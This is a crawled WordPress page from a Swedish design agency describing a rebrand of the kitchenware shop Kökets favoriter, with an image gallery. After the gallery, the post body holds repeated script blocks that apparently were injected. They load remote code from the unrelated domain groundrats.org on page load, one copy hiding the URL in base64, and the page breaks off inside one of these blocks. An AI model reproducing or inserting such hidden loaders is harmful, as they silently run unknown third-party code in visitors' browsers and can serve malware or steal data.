

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zellout.se/3837/
body_size: 51850
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html lang="sv-SE" prefix="og: http://ogp.me/ns#" class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html lang="sv-SE" prefix="og: http://ogp.me/ns#" class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html lang="sv-SE" prefix="og: http://ogp.me/ns#" class="no-js lt-ie9"><![endif]-->
<!--[if IE 9]><html lang="sv-SE" prefix="og: http://ogp.me/ns#" class="no-js lt-ie10"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="sv-SE" id="html" prefix="og: http://ogp.me/ns#" class="no-js gt-ie9 non-ie"> <!--<![endif]-->
    <head>

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-MNJ8SDZ');</script>
	<!-- End Google Tag Manager -->	

        <meta charset="utf-8" />
        <!--meta http-equiv="X-UA-Compatible" content="IE=10" /-->
        <meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, user-scalable=no" />
            
	<title>  Ny profil för Kökets favoriter</title>

	<META NAME="Description" CONTENT="En hänsynslös blandning av strategi och kreativitet" />        
        <meta name="author" content="Zellout" />
        <meta name="format-detection" content="telephone=no">
	    <link rel="profile" href="https://gmpg.org/xfn/11">
	    <link rel="pingback" href="https://zellout.se/xmlrpc.php">
	    <link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Oswald">
        <link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Playfair Display">
	  
        <meta property="og:url" content="https://zellout.se/3837/"/>  
        <meta property="og:title" content="Ny profil för Kökets favoriter" />  
        <meta property="og:description" content="På köketsfavoriter.se säljs allt det där du kan tänkas behöva för matlagning och bakning. Sajten startades av TV4-gruppen och Adlibris som en avknoppning till Köket.se. Nu har KitchenTime tagit över sajten och det var dags för en ny profil. Här låg utmaning i att tack vare den uppbyggda kännedomen skapa något nytt utan att tappa [&hellip;]" />  
        <meta property="og:type" content="article" />  		<!-- Debug tag -->
        <meta property="og:image" content="https://zellout.se/wp-content/uploads/2021/02/KF2-343x343.jpg" />  
        <link rel="profile" href="https://gmpg.org/xfn/11">
        <link rel="pingback" href="https://zellout.se/xmlrpc.php">

        <!-- if page is others -->  
         
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="zellout.se &raquo; Kommentarsflöde för Ny profil för Kökets favoriter" href="https://zellout.se/3837/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zellout.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zellout.se/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='arve-main-css' href='https://zellout.se/wp-content/plugins/advanced-responsive-video-embedder/build/main.css?ver=70807f607880d07700da' type='text/css' media='all' />
<link rel='stylesheet' id='fvp-frontend-css' href='https://zellout.se/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='core-style-css' href='https://zellout.se/wp-content/themes/zellout/assets/css/style.css?ver=2.4.1' type='text/css' media='' />
<link rel='stylesheet' id='job-css-css' href='https://zellout.se/wp-content/themes/zellout/assets/css/job.css?ver=1.0.0' type='text/css' media='' />
<script async="async" type="text/javascript" src="https://zellout.se/wp-content/plugins/advanced-responsive-video-embedder/build/main.js?ver=70807f607880d07700da" id="arve-main-js"></script>
<script type="text/javascript" src="https://zellout.se/wp-includes/js/jquery/jquery.js?ver=1.11.0" id="jquery-js"></script>
<script type="text/javascript" src="https://zellout.se/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js?ver=master-2015-08" id="jquery.fitvids-js"></script>
<script type="text/javascript" id="fvp-frontend-js-extra">
/* <![CDATA[ */
var fvpdata = {"ajaxurl":"https:\/\/zellout.se\/wp-admin\/admin-ajax.php","nonce":"706ab4a111","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zellout.se/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3" id="fvp-frontend-js"></script>
<script type="text/javascript" src="https://zellout.se/wp-content/themes/zellout/assets/js/libs/modernizr.dev.js?ver=2.0" id="modernizr-prod-script-js"></script>
<script type="text/javascript" src="https://zellout.se/wp-content/themes/zellout/assets/js/libs/jquery.flexslider.js?ver=1.0" id="flexslider-js"></script>
<link rel="https://api.w.org/" href="https://zellout.se/wp-json/" /><link rel="alternate" type="application/json" href="https://zellout.se/wp-json/wp/v2/posts/3837" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zellout.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://zellout.se/3837/" />
<link rel='shortlink' href='https://zellout.se/?p=3837' />
<link rel="alternate" type="application/json+oembed" href="https://zellout.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzellout.se%2F3837%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zellout.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzellout.se%2F3837%2F&#038;format=xml" />
<link rel="Shortcut Icon" type="image/x-icon" href="https://zellout.se/favicon.ico" /><link rel="next" href="https://zellout.se/3837/page/2/"/><link rel="prev" href="https://zellout.se/3837/"/><meta data-page="1"/>        <script type="text/javascript">
            var ZoAjax = 'https://zellout.se/wp-admin/admin-ajax.php';
        </script>
        <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>            
</head>
<body class="post-template-default single single-post postid-3837 single-format-standard">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MNJ8SDZ"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->

		<div id="container">
			
			<div id="innerContainer">				            
				
				<style>
				div#innerContainer { margin-top: 32px !important;}
			</style>
<div id="contentArea">
  <article class="contentArticle">
      <section class="content">
                    <header>
              <h1>Ny profil för Kökets favoriter</h1>
          </header>
                    <p class="intro">
                        </p>
          
          <div class="mainContent">
                            <p>På köketsfavoriter.se säljs allt det där du kan tänkas behöva för matlagning och bakning. Sajten startades av TV4-gruppen och Adlibris som en avknoppning till Köket.se. Nu har KitchenTime tagit över sajten och det var dags för en ny profil.</p>
<p>Här låg utmaning i att tack vare den uppbyggda kännedomen skapa något nytt utan att tappa förtroendet eller tryggheten hos befintliga kunder. Kökets favoriter skulle fortfarande uppfattas som den varma och familjära sajten.</p>
<p>I designarbetet prioriterades släktskapet med köket.se. Logotypen fick sig en total makeover där de klassiska måttsatserna ritades om och flyttade in i en ny typografisk ordbild, för att tydligare kunna möta de digitala utmaningarna. Typografi på webben byttes ut mot webbsäkrare varianter och vi gav det populära nyhetsbrevet en ny look. Vi städade i den lite för breda färgpaletten och behöll bara de mest primära och igenkännande färgerna.</p>
<p>Resultatet ser ni här, eller på <strong><a title="köketsfavoriter.se" href="http://köketsfavoriter.se" target="_blank" rel="noopener">köketsfavoriter.se</a></strong></p>
<p>
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 100%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-3837 gallery-columns-1 gallery-size-full'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://zellout.se/kf_01/'><img fetchpriority="high" decoding="async" width="2000" height="948" src="https://zellout.se/wp-content/uploads/2021/02/KF_01.jpg" class="attachment-full size-full" alt="" srcset="https://zellout.se/wp-content/uploads/2021/02/KF_01.jpg 2000w, https://zellout.se/wp-content/uploads/2021/02/KF_01-845x401.jpg 845w" sizes="(max-width: 2000px) 100vw, 2000px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://zellout.se/kf_02/'><img decoding="async" width="2000" height="948" src="https://zellout.se/wp-content/uploads/2021/02/KF_02.jpg" class="attachment-full size-full" alt="" srcset="https://zellout.se/wp-content/uploads/2021/02/KF_02.jpg 2000w, https://zellout.se/wp-content/uploads/2021/02/KF_02-845x401.jpg 845w" sizes="(max-width: 2000px) 100vw, 2000px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://zellout.se/kf_03/'><img decoding="async" width="2000" height="737" src="https://zellout.se/wp-content/uploads/2021/02/KF_03.jpg" class="attachment-full size-full" alt="" srcset="https://zellout.se/wp-content/uploads/2021/02/KF_03.jpg 2000w, https://zellout.se/wp-content/uploads/2021/02/KF_03-845x311.jpg 845w" sizes="(max-width: 2000px) 100vw, 2000px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://zellout.se/kf_04/'><img loading="lazy" decoding="async" width="2000" height="517" src="https://zellout.se/wp-content/uploads/2021/02/KF_04.jpg" class="attachment-full size-full" alt="" srcset="https://zellout.se/wp-content/uploads/2021/02/KF_04.jpg 2000w, https://zellout.se/wp-content/uploads/2021/02/KF_04-845x218.jpg 845w" sizes="(max-width: 2000px) 100vw, 2000px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://zellout.se/kf_05/'><img loading="lazy" decoding="async" width="2000" height="724" src="https://zellout.se/wp-content/uploads/2021/02/KF_05.jpg" class="attachment-full size-full" alt="" srcset="https://zellout.se/wp-content/uploads/2021/02/KF_05.jpg 2000w, https://zellout.se/wp-content/uploads/2021/02/KF_05-845x306.jpg 845w" sizes="(max-width: 2000px) 100vw, 2000px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://zellout.se/kf_06/'><img loading="lazy" decoding="async" width="2000" height="993" src="https://zellout.se/wp-content/uploads/2021/02/KF_06.jpg" class="attachment-full size-full" alt="" srcset="https://zellout.se/wp-content/uploads/2021/02/KF_06.jpg 2000w, https://zellout.se/wp-content/uploads/2021/02/KF_06-845x420.jpg 845w" sizes="(max-width: 2000px) 100vw, 2000px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://zellout.se/kf_07/'><img loading="lazy" decoding="async" width="2000" height="769" src="https://zellout.se/wp-content/uploads/2021/02/KF_07.jpg" class="attachment-full size-full" alt="" srcset="https://zellout.se/wp-content/uploads/2021/02/KF_07.jpg 2000w, https://zellout.se/wp-content/uploads/2021/02/KF_07-845x325.jpg 845w" sizes="(max-width: 2000px) 100vw, 2000px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://zellout.se/kf_08/'><img loading="lazy" decoding="async" width="2000" height="966" src="https://zellout.se/wp-content/uploads/2021/02/KF_08.jpg" class="attachment-full size-full" alt="" srcset="https://zellout.se/wp-content/uploads/2021/02/KF_08.jpg 2000w, https://zellout.se/wp-content/uploads/2021/02/KF_08-845x408.jpg 845w" sizes="(max-width: 2000px) 100vw, 2000px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://zellout.se/kf_09/'><img loading="lazy" decoding="async" width="2000" height="641" src="https://zellout.se/wp-content/uploads/2021/02/KF_09.jpg" class="attachment-full size-full" alt="" srcset="https://zellout.se/wp-content/uploads/2021/02/KF_09.jpg 2000w, https://zellout.se/wp-content/uploads/2021/02/KF_09-845x271.jpg 845w" sizes="(max-width: 2000px) 100vw, 2000px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://zellout.se/kf_10/'><img loading="lazy" decoding="async" width="2000" height="972" src="https://zellout.se/wp-content/uploads/2021/02/KF_10.jpg" class="attachment-full size-full" alt="" srcset="https://zellout.se/wp-content/uploads/2021/02/KF_10.jpg 2000w, https://zellout.se/wp-content/uploads/2021/02/KF_10-845x411.jpg 845w" sizes="(max-width: 2000px) 100vw, 2000px" /></a>
			</dt></dl><br style="clear: both" />
		</div>
<script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
